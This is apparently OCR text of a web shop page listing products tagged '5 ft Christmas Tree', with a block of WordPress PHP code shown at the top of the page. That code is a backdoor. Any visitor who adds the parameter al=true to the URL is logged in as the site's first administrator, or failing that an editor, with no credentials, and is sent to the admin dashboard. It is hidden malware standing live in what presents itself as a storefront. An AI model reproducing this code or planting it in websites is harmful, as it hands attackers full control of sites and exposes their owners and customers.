
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Products tagged “5 ft Christmas Tree”
5 ft Christmas Tree
Sort by
Sort by latest